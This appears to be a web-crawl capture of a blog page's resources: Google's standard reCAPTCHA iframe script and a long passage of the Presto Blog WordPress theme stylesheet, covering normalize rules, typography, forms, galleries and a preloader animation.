

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="980Ac_BeiYPxkxi8e53fwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769265873098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/style.css?ver=1.0.1
body_size: 22722
content:
/*!
Theme Name: Presto Blog
Theme URI: https://sublimetheme.com/theme/presto-blog/
Author: SublimeTheme
Author URI: https://sublimetheme.com/
Description: Are you a travel or lifestyle blogger looking for a beautiful & fully responsive WordPress theme? If yes, Presto Blog is the easy-to-use free feminine WordPress theme for you. It'll help you create elegant & functioning websites within a few minutes, without touching any line of code. What you'll absolutely love about Presto Blog is its beautifully crafted design. It's styled with your flexibility & thematic needs in mind. In addition, Presto Blog is SEO-friendly and optimized for speed. The theme is also cross-browser compatible, meaning it works well with all the web browsers like Chrome & Mozilla.  Also, it's translation ready, mobile-friendly, WooCommerce Plugin compatible, RTL compatible. Plus, it offers free technical support (via our professional developers & designers) and smooth social media integration as well. You can check out the demo: https://sublimetheme.com/theme/presto-blog/, go through documentation: https://sublimetheme.com/docs/presto-blog/ and get free support: https://sublimetheme.com/support/.
Version: 1.0.5
Requires at least: 5.0
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: presto-blog
Tags: blog, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, wide-blocks, footer-widgets, custom-header, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, rtl-language-support, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Presto Blog is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
   line-height: 1.15; /* 1 */
   -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */

/**
* Remove the margin in all browsers.
*/

body {
   margin: 0;
}

/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/

h1 {
   font-size: 2em;
   margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/

hr {
   box-sizing: content-box; /* 1 */
   height: 0; /* 1 */
   overflow: visible; /* 2 */
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/

pre {
   font-family: monospace, monospace; /* 1 */
   font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */

/**
* Remove the gray background on active links in IE 10.
*/

a {
   background-color: transparent;
}

/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/

abbr[title] {
   border-bottom: none; /* 1 */
   text-decoration: underline; /* 2 */
   text-decoration: underline dotted; /* 2 */
}

/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/

b,
strong {
   font-weight: bolder;
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp {
   font-family: monospace, monospace; /* 1 */
   font-size: 1em; /* 2 */
}

/**
* Add the correct font size in all browsers.
*/

small {
   font-size: 80%;
}

/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/

sub,
sup {
   font-size: 75%;
   line-height: 0;
   position: relative;
   vertical-align: baseline;
}

sub {
   bottom: -0.25em;
}

sup {
   top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
* Remove the border on images inside links in IE 10.
*/

img {
   border-style: none;
}

/* Forms
========================================================================== */

/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
   font-family: inherit; /* 1 */
   font-size: 100%; /* 1 */
   line-height: 1.15; /* 1 */
   margin: 0; /* 2 */
}

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/

button,
input { /* 1 */
   overflow: visible;
}

/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
   text-transform: none;
}

/**
* Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
   -webkit-appearance: button;
}

/**
* Remove the inner border and padding in Firefox.
*/

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
   border-style: none;
   padding: 0;
}

/**
* Restore the focus styles unset by the previous rule.
*/

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
   outline: 1px dotted ButtonText;
}

/**
* Correct the padding in Firefox.
*/

fieldset {
   padding: 0.35em 0.75em 0.625em;
}

/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*		`fieldset` elements in all browsers.
*/

legend {
   box-sizing: border-box; /* 1 */
   color: inherit; /* 2 */
   display: table; /* 1 */
   max-width: 100%; /* 1 */
   padding: 0; /* 3 */
   white-space: normal; /* 1 */
}

/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/

progress {
   vertical-align: baseline;
}

/**
* Remove the default vertical scrollbar in IE 10+.
*/

textarea {
   overflow: auto;
}

/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/

[type="checkbox"],
[type="radio"] {
   box-sizing: border-box; /* 1 */
   padding: 0; /* 2 */
}

/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
   height: auto;
}

/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/

[type="search"] {
   -webkit-appearance: textfield; /* 1 */
   outline-offset: -2px; /* 2 */
}

/**
* Remove the inner padding in Chrome and Safari on macOS.
*/

[type="search"]::-webkit-search-decoration {
   -webkit-appearance: none;
}

/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
   -webkit-appearance: button; /* 1 */
   font: inherit; /* 2 */
}

/* Interactive
========================================================================== */

/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/

details {
   display: block;
}

/*
* Add the correct display in all browsers.
*/

summary {
   display: list-item;
}

/* Misc
========================================================================== */

/**
* Add the correct display in IE 10+.
*/

template {
   display: none;
}

/**
* Add the correct display in IE 10.
*/

[hidden] {
   display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
:root {
  --st-primary-color: #DFD2D9;
  --st-primary-color-rgb: 223, 210, 217;
  --st-body-color: #353535;
  --st-heading-color: #121212;
  --st-black-color: #000000;
  --st-black-color-rgb: 0, 0, 0;
  --st-white-color: #ffffff;
  --st-white-color-rgb: 255, 255, 255;
  --st-about-section-bg: #DFD2D9;
  --st-insta-bg: #E8DEE5;
  --st-primary-font: 'DM Sans', sans-serif;
  --st-primary-font-weight: 400;
  --st-primary-font-size: 20px;
  --st-primary-line-height: 1.65;
  --st-primary-textTransform: none;
  --st-secondary-font: 'Bodoni Moda', serif;
  --st-secondary-font-weight: 400;
  --st-secondary-font-size: 20px;
  --st-secondary-line-height: 1.65;
  --st-secondary-textTransform: none;
}

body,
button,
input,
select,
optgroup,
textarea {
   color: inherit;
   font-family: inherit;
   font-size: inherit;
   font-size: inherit;
   line-height: inherit;
}

body {
   margin: 0;
   padding: 0;
   font-family: var(--st-primary-font);
   color: var(--st-body-color);
   font-size: var(--st-primary-font-size);
   line-height: var(--st-primary-line-height);
   font-weight: var(--st-primary-font-weight);
   text-transform: var(--st-primary-textTransform);
}

h1, h2, h3, h4, h5, h6 {
   clear: none;
   display: block;
   color: var(--st-heading-color);
   line-height: 1.3;
   margin: 0 0 0.5em 0;
   font-family: var(--st-secondary-font);
   font-weight: 600;
}

:root .entry-content h1 {
   --st-h1-font: "Bodoni Moda", serif;
   --st-h1-fontSize: 2.55em;
   --st-h1-fontWeight: 700;
   --st-h1-textTransform: none;
}

.entry-content h1 {
   font-family: var(--st-h1-font);
   font-size: var(--st-h1-fontSize);
   font-weight: var(--st-h1-fontWeight);
   text-transform: var(--st-h1-textTransform);
   line-height: 1.2;
}

:root .entry-content h2 {
   --st-h2-font: "Bodoni Moda", serif;
   --st-h2-fontSize: 2.2em;
   --st-h2-fontWeight: 700;
   --st-h2-textTransform: none;
}

.entry-content h2 {
   font-family: var(--st-h2-font);
   font-size: var(--st-h2-fontSize);
   font-weight: var(--st-h2-fontWeight);
   text-transform: var(--st-h2-textTransform);
  line-height: 1.25;
}

:root .entry-content h3 {
   --st-h3-font: "Bodoni Moda", serif;
   --st-h3-fontSize: 1.85em;
   --st-h3-fontWeight: 700;
   --st-h3-textTransform: none;
}

.entry-content h3 {
   font-family: var(--st-h3-font);
   font-size: var(--st-h3-fontSize);
   font-weight: var(--st-h3-fontWeight);
   text-transform: var(--st-h3-textTransform);
   line-height: 1.3;
}

:root .entry-content h4 {
   --st-h4-font: "Bodoni Moda", serif;
   --st-h4-fontSize: 1.5em;
   --st-h4-fontWeight: 700;
   --st-h4-textTransform: none;
}

.entry-content h4 {
   font-family: var(--st-h4-font);
   font-size: var(--st-h4-fontSize);
   font-weight: var(--st-h4-fontWeight);
   text-transform: var(--st-h4-textTransform);
   line-height: 1.33;
}

:root .entry-content h5 {
   --st-h5-font: "Bodoni Moda", serif;
   --st-h5-fontSize: 1.25em;
   --st-h5-fontWeight: 700;
   --st-h5-textTransform: none;
}

.entry-content h5 {
   font-family: var(--st-h5-font);
   font-size: var(--st-h5-fontSize);
   font-weight: var(--st-h5-fontWeight);
   text-transform: var(--st-h5-textTransform);
   line-height: 1.48;
}

:root .entry-content h6 {
   --st-h6-font: "Bodoni Moda", serif;
   --st-h6-fontSize: 0.9em;
   --st-h6-fontWeight: 700;
   --st-h6-textTransform: none;
}

.entry-content h6 {
   font-family: var(--st-h6-font);
   font-size: var(--st-h6-fontSize);
   font-weight: var(--st-h6-fontWeight);
   text-transform: var(--st-h6-textTransform);
   line-height: 1.39;
}

p {
   margin-top: 0;
   margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
   margin: 1.82em 0;
   font-size: 2.2em;
   color: var(--st-heading-color);
   font-weight: 500;
   line-height: 1.25;
   padding: 1.36em 0;
   text-align: center;
   font-family: var(--st-secondary-font);
   position: relative;
}

blockquote::before, 
blockquote::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.1);
   position: absolute;
   top: 0;
   left: 0;
   right: 0;
   margin: 0 auto;
   width: 100%;
   max-width: 376px;
   height: 1px;
}

blockquote::after {
   top: auto;
   bottom: 0;
}

blockquote p {
  margin-top: 0;
   margin-bottom: 0.5em;
}

blockquote p:last-child {
   margin-bottom: 0;
}

blockquote > p:first-child::before {
   background-image: url('data:image/svg+xml; utf-8, <svg width="33" height="22" viewBox="0 0 33 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.031 8C10.897 8 14.031 11.134 14.031 15C14.031 18.866 10.897 22 7.031 22C3.165 22 0.031 18.866 0.031 15L0 14C0 6.268 6.268 0 14 0V4C11.329 4 8.818 5.04 6.929 6.929C6.565 7.293 6.234 7.68 5.934 8.086C6.291 8.03 6.658 8 7.031 8ZM25.031 8C28.897 8 32.031 11.134 32.031 15C32.031 18.866 28.897 22 25.031 22C21.165 22 18.031 18.866 18.031 15L18 14C18 6.268 24.268 0 32 0V4C29.329 4 26.818 5.04 24.929 6.929C24.565 7.293 24.234 7.68 23.934 8.086C24.292 8.03 24.658 8 25.031 8Z" fill="%23121212"/></svg>');
   background-repeat: no-repeat;
   background-position: center;
   height: 40px;
   position: absolute;
   top: -20px;
   left: 0;
   right: 0;
   margin: 0 auto;
   content: "";
   background-color: var(--st-white-color);
   z-index: 1;
   width: 50px;
}

blockquote cite {
   font-style: normal;
   font-family: var(--st-primary-font);
   color: rgba(var(--st-black-color-rgb), 0.5);
   font-weight: 400;
   position: relative;
   font-size: 0.64em;
   display: table;
   margin: 0 auto;
   /* clear: both; */
}

blockquote cite::before {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.6);
   width: 20px;
   height: 1px;
   display: inline-block;
   vertical-align: 8px;
   margin-right: 10px;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: var(--st-white-color);
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
  margin-left: 0;
}

ol {
  list-style: decimal;
  margin-left: 0;
}

ul li, ol li {
  margin-bottom: 10px;
}

li > ul,
li > ol {
  margin-top: 10px;
  margin-bottom: 0;
  margin-left: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: top;
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 1.5em 0;
   width: 100%;
   border-collapse: collapse;
}

table tr th {
  text-align: left;
   font-size: 0.8em;
   font-weight: 700;
   color: var(--st-heading-color);
   padding: 12px 15px;
   background: none;
   line-height: 1.5;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
}

table tr td {
  text-align: left;
   font-size: 0.8em;
   font-weight: 400;
   color: var(--st-heading-color);
   padding: 12px 15px;
   background: none;
   line-height: 1.5;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
   border: 1px solid var(--st-heading-color);
   border-radius: 0;
   background: var(--st-heading-color);
   color: var(--st-white-color);
   font-size: 0.8em;
   line-height: 1.3;
   font-weight: 500;
   letter-spacing: 0;
   text-transform: capitalize;
   padding: 15px 35px;
   min-height: 50px;
   cursor: pointer;
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: none;
  color: var(--st-heading-color);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea, 
select {
   background: none;
   color: var(--st-heading-color);
   border-radius: 0;
   width: 100%;
   font-size: 0.8em;
   border-width: 0 0 1px;
   border-bottom-color: rgba(var(--st-black-color-rgb), 0.2);
   padding: 10px 0;
   height: 50px;
   display: block;
}

select {
   -webkit-appearance: none;
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23666" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
   background-repeat: no-repeat;
   background-position: 100% 50%;
   background-size: 12px;
   padding-left: 0;
   padding-right: 25px;
}

.site-footer select {
   color: var(--st-footer-txt-color);
   border-bottom-color: rgba(var(--st-footer-txt-color-rgb), 0.1);
}

.site-footer select option {
   color: var(--st-footer-bg);
   line-height: 2;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus, 
select:focus {
  color: var(--st-heading-color);
}

input[type="text"]:focus-visible,
input[type="email"]:focus-visible,
input[type="url"]:focus-visible,
input[type="password"]:focus-visible,
input[type="search"]:focus-visible,
input[type="number"]:focus-visible,
input[type="tel"]:focus-visible,
input[type="range"]:focus-visible,
input[type="date"]:focus-visible,
input[type="month"]:focus-visible,
input[type="week"]:focus-visible,
input[type="time"]:focus-visible,
input[type="datetime"]:focus-visible,
input[type="datetime-local"]:focus-visible,
input[type="color"]:focus-visible,
textarea:focus-visible, 
select:focus-visible {
   outline: none;
}

textarea {
  width: 100%;
  height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: var(--st-heading-color);
  text-decoration: none;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

a:hover {
  color: var(--st-black-color);
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
  padding-right: 15px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
  padding-left: 15px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: none;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-content:before,
.comment-content:after,
.container:before,
.container:after,
.site-content:before,
.site-content:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-content:after,
.container:after,
.site-content:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget:not(.widget_block) {
  margin: 0 0 60px 0;
  /* Make sure select elements fit in widgets. */
}

.widget-area .widget:last-child {
  margin-bottom: 0;
}

.widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-top: 1.5em;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 15px 0 0 0;
   font-size: 0.65em;
   letter-spacing: 0;
   line-height: 1.25;
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.alignleft, .alignright {
  margin-bottom: 0.5em;
  margin-top: 1.9em;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: -12px;
}

.gallery-item {
  padding: 12px;
  margin: 0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  margin: 15px 0 0 0;
   font-size: 0.65em;
   letter-spacing: 0;
   line-height: 1.25;
   color: rgba(var(--st-black-color-rgb), 0.6);
  text-align: left;
}

/*==============================
PRELOADER
==============================*/
.sublime-preloader {
   background-color: var(--st-white-color);
   position: fixed;
   top: 0;
   width: 100%;
   height: 100%;
   z-index: 99999;
   -webkit-transition: all .5s ease-out;
   transition: all .5s ease-out;
}

.sublime-preloader::before, 
.sublime-preloader::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.2);
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   margin: auto;
   width: 60px;
   height: 60px;
   border-radius: 50%;
   -webkit-animation: grow 1.6s linear infinite;
   animation: grow 1.6s linear infinite;
}

.sublime-preloader::after {
   -webkit-animation-delay: -.8s;
   animation-delay: -.8s;
}

@-webkit-keyframes grow {
   from {
      -webkit-transform: scale(0);
      transform: scale(0);
      opacity: 1;
   }
   to {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
   }
}
@keyframes grow {
   from {
      -webkit-transform: scale(0);
      transform: scale(0);
      opacity: 1;
   }
   to {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
   }
}

/*============================
CUSTOM BACKGROUND
============================*/
.custom-background .site {
   background: var(--st-white-color);
   max-width: 90%;
   margin: 0 auto;
   box-shadow: 0 0 15px rgba(var(--st-black-color-rgb), 0.1);
}

/*=========================
GLOBAL CSS
=========================*/
.container {
  max-width: 1290px;
  margin: 0 auto;
  padding: 0 15px;
}

body.post,
body.page {
  margin: 0;
}

.page-content a,
.entry-content a,
.entry-summary a, 
.comment-content a, 
.textwidget a {
   text-decoration: underline;
}

.page-content a:hover,
.entry-content a:hover,
.entry-summary a:hover, 
.comment-content a:hover, 
.textwidget a:hover {
   text-decoration: none;
}

.svg-holder {
   position: relative;
}

svg.fallback-svg {
   vertical-align: top;
}

span.fallback-text {
   position: absolute;
   top: 50%;
   left: 0;
   right: 0;
   text-align: center;
   -webkit-transform: translateY(-50%);
   -moz-transform: translateY(-50%);
   transform: translateY(-50%);
   width: 100%;
   height: 100%;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   opacity: 0.15;
}

span.fallback-text svg {
   position: static !important;
   width: 80% !important;
   height: auto !important;
   object-fit: initial !important;
   box-shadow: none !important;
   border-radius: 0 !important;
}

.entry-header .entry-title a {
   background-image: -webkit-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -moz-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -ms-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
